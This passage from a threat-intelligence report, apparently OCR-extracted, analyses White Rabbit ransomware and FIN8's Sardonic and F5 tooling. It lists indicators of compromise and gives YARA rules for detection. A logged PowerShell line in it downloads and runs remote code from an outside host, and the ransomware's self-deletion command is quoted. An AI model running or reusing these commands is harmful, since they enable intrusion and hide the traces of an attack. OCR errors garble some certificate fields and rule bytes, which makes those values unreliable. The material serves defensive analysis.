|                 | HostVersion=5.1.14393.4583                      |         |                                                                                                                                                   |
|                 | HostId=98134ed0-58ed-46bb-a10b-a64ecf45de41     |         |                                                                                                                                                   |
|                 |                                                 |         | HostApplication=powershell.exe -neop -ep bypass -c iex (New-Object System.Net.WebClient).DownloadString('https://104-168-201-26.sslip.io/6d851e') |
|                 | EngineVersion=5.1.14393.4583                    |         |                                                                                                                                                   |
|                 | RunspaceId=a2f205e3-def4-4088-9b48-9ab466882e05 |         |                                                                                                                                                   |
|                 | Pipelineld=                                     |         |                                                                                                                                                   |
| Log Name:       | <b>Windows PowerShell</b>                       |         |                                                                                                                                                   |
| Source:         | PowerShell (PowerShell)                         | Logged: | 8/18/2021 4:09:05 PM                                                                                                                              |

*PowerShell with the Typo Corrected*

#### **WHITE RABBIT**

When Lodestone first acquired a sample of the ransomware, its experts observed that it was highly obfuscated, had strange file extensions (.physiat and .uderro), and used an invalid digital certificate. Additionally, Lodestone determined that the malware checked the command line arguments using "-f", "-l", "-p", and "-t" flags.



*Manually Decrypted Ransomware Strings*

Lodestone's theory that the "-p" flag was for the password used to decrypt the payload was confirmed by a Trend Micro article on White Rabbit, as Lodestone's sample used the same passphrase as the sample analyzed by Trend Micro. The other flags allow an operator to specify which files (-f) to encrypt, an output (-l) for a log file, and a start time (-t) to begin encryption (if no time is specified the ransomware executes immediately). Once the malware completes its encryption function it executes a selfdeletion function using the command:

cmd /c choice /t 9 /d y & attrib -h \"[fname]\" & del \"[fname]\"

| SignerCertificate                   | : [Subject]<br>E="release+certificates@nozilla.com", CN=Mozilla Corporation, OU=Firefox Engineering Operations,<br>0-Mozilla Corporation, L-Mountain View, 5-California, C-US                                                                                                                           |
|-------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                     | TIssuer1<br>CN=DigiCert SHA2 Assured ID Code Signing CA, 00=www.digicert.com, 0=DigiCert Inc. C=US                                                                                                                                                                                                      |
|                                     | [Seria] Number]<br>ODDEB53F957337FBEAF98C4A615B149D                                                                                                                                                                                                                                                     |
|                                     | <b>INot Before]</b><br>5/6/2020 5:00:00 PM                                                                                                                                                                                                                                                              |
|                                     | [Not After]<br>5/12/2021 5:00:00 AM                                                                                                                                                                                                                                                                     |
|                                     | FThumbprint]<br>91CABEA509662626E34326687348CAF2DD3B4BBA                                                                                                                                                                                                                                                |
| TimeStamperCertificate : [Subject]  | CN-DigiCert Timestamp Responder, O-DigiCert, C-US                                                                                                                                                                                                                                                       |
|                                     | [Issuer]<br>CN-DigiCert Assured ID CA-1, OU-www.digicert.com, O-DigiCert Inc. C-US                                                                                                                                                                                                                      |
|                                     | [Seria] Number]<br>03019A023AFF58B16BD6D5EAE617F066                                                                                                                                                                                                                                                     |
|                                     | [Not Before]<br>10/21/2014 5:00:00 PM                                                                                                                                                                                                                                                                   |
|                                     | [Not After]<br>10/21/2024 5:00:00 PM                                                                                                                                                                                                                                                                    |
|                                     | [Thumbprint]<br>614027109102E30169822487FDE5DE00A352B01D                                                                                                                                                                                                                                                |
| Status<br>StatusMessage             | : HashMismatch<br>: The contents of file<br>might have been<br>changed by an unauthorized user or process, because the hash of the file does not match the hash<br>stored in the digital signature. The script cannot run on the specified system. For more<br>information, run Get-Help about Signing. |
| Path<br>SignatureType<br>IsOSBinary | : Authenticode<br>: False                                                                                                                                                                                                                                                                               |

*Certificate Used by White Rabbit*

Lodestone continues to monitor the situation for any further developments and would like to thank its partners at Group-IB for their contributions to this investigation. To learn more about Group-IB, visit the following link: https://www. group-ib.com/.

White Rabbit Continued: Sardonic and F5

# **INDICATORS OF COMPROMISE**

#### IP Addresses

- $64.44.131$ .  $34$
- $\blacktriangleright$  91.90.194[.]30
- $\blacktriangleright$  104.168.132[.]128
- $\blacktriangleright$  170.130.55[.]120

## Domains

- 91-90-194-30.sslip[.]io
- ▶ 104-168.132[.]128.nip[.]io

#### URLs

https://104-168-132-128.nip[.]io/51b16c

http://va5vkfdihi5forrzsnmins436z3cbvf3sqqkl4lf6l6kn3t5kc5efrad[.]onion

#### Filenames

- ▶ "default.dll"
- $\blacktriangleright$  "l.exe"
- $*$  "z.exe"

## Hash Values

- 655c3c304a2fe76d178f7878d6748439 ("default.dll")
- ▶ 6ffa106ac8d923ca32bc6162374f488b (Sardonic PowerShell script)
- fb3de0512d1ee5f615edee5ef3206a95 (Sardonic x86 DLL)
- 4a03238e31e3e90b38870ffc0a3ceb3b (Sardonic x64 DLL)
- ▶ Beffdd959b1f7e11e1c2b31af2804a07 (F5 PowerShell script)

- d9f5a846726f11ae2f785f55842c630f (F5 x86 DLL)
- ▶ 087f82581b65e3d4af6f74c8400be00e (F5 x64 DLL)
- ▶ e49fe89435297f1bca1377053eaa6ded (White Rabbit ransomware)

#### YARA Rules

{

rule fin8\_powershell\_dll\_loader

```
meta:
```
description = "Powershell .NET DLL Loader"

sample\_private =

"adac9106216e6d2eb2a6d1a0a01d7286dddd6bafdab9eb1cd182dd49924663a2"

strings:

```
/* if([IntPtr]::size -eq 4)\{\star\}$s0 = { 3D 69 66 28 5B 49 6E 74 50 74 72 5D 3A 3A 73 69 7A 65 20 2D 65 71 20 34 29 
7B } 
/* [System.Reflection.Assembly]::Load([System.Convert]::FromBase64String( */
$s1 = { 5B 53 79 73 74 65 6D 2E 52 65 66 6C 65 63 74 69
6F 6E 2E 41 73 73 65 6D 62 6C 79 5D 3A 3A 4C 6F
61 64 28 5B 53 79 73 74 65 6D 2E 43 6F 6E 76 65
72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36 34 53
74 72 69 6E 67 28 }
condition:
```
all of them

}

```
rule fin8_dotnet_shellcode_loader
{
meta:
description = "Sardonic Shellcode Loader"
sample =
```

"03e8b29ad5055f1dda1b0e9353dc2c1421974eb3d0a115d0bb35c7d76f50de20" /\* Default.dll (x86) \*/ sample = "4ee21b5fd8597e494ae9510f440a1d5bbcdb01bc653226e938df4610ee691f3a" /\* Default.dll (x64) \*/

### strings:

\$pdb1 = "C:\\Users\\dev\_win10\_00\\Documents\\f5\\F5Utility\\ LoaderAssembly\\obj\\ " nocase ascii \$s0 = "Default.dll" fullword wide \$s1 = "12F9333185494642C1587A546D2287C1A4C01A2A" fullword ascii \$s2 = "05F6DF120FF54415A6B75A4B1894A83C6D865030" fullword ascii \$s3 = "78893E31FF10BDE2CBCB8A51664788D7DC0FC194" fullword ascii \$s4 = "15e280Ea9d63270Fb89763514cDCABf4" fullword ascii

condition: 2 of them }

rule fin8\_shellcode\_memory

meta:

{

description = "Sardonic Shellcode(in the memory)" strings:

\$h x86 = { E8 00 00 00 00 5F B9 [2] 00 00 [2] 30 ?? 0F 17 00 00 00 02 ?? 0F 17 00 00 00 E2 F0 }

```
/*
```

```
*a1 = ((*a1 \hat{ } (*a1 << 6)) >> 13) \hat{ } (*a1 << 18) & 0xFFF80000;
*a2 = (4 * *a2) & 0xFFFFFFE0 (((4 * *a2) * a2) >> 27);
*a3 = ((*a3 ^ (*a3 << 13)) >> 21) ^ (*a3 << 7) & 0xFFFFF800;
v4 = (*a4 << 13) & 0xFFF00000 ( ((*a4 (8 * * a4)) >> 12);
*/
$chunk x86 = { 89 3A 8B 03 8D 3C 85 ?? ?? ?? ?? 31 F8 83 E7 E0
```

White Rabbit Continued: Sardonic and F5

C1 E8 1B 31 F8 89 03 8B 39 89 F8 C1 E0 0D 31 F8 C1 E7 07 C1 E8 15 81 E7 00 F8 FF FF 31 C7 89 39 8B 3E 8D 04 FD ?? ?? ?? ?? 31 F8 C1 E7 0D 81 E7 00 00 F0 FF C1 E8 0C 31 F8 } \$h\_x64 = { 41 [2] 48 C7 C1 [2] 00 00 4C 8D [2] 00 00 00 45 30 } /\* \*a1 = (\*a1 << 18) & 0xFFF80000  $\hat{ }$  ((\*a1  $\hat{ }$  (\*a1 << 6)) >> 13); \*a2 =  $(4 * *a2)$  & 0xFFFFFFE0  $(((4 * *a2) * a2) > 27)$ ; \*a3 = (\*a3 << 7) & 0xFFFFF800 ^ ((\*a3 ^ (\*a3 << 13)) >> 21);  $v4 = (*a4 \le 13)$  & 0xFFF00000  $((*a4 \land (8 **a4)) >> 12);$ \*/ \$chunk\_x64 = { 89 01 8B 02 44 8D 14 85 ?? ?? ?? ?? 44 31 D0 41 83 E2 E0 C1 E8 1B 44 31 D0 89 02 45 8B 10 44 89 D0 C1 E0 0D 44 31 D0 41 C1 E2 07 41 81 E2 00 F8 FF FF C1 E8 15 44 31 D0 41 89 00 45 8B 11 42 8D 04 D5 ?? ?? ?? ?? 44 31 D0 41 C1 E2 0D C1 E8 0C 41 81 E2 00 00 F0 FF 44 31 D0 }

condition: any of them }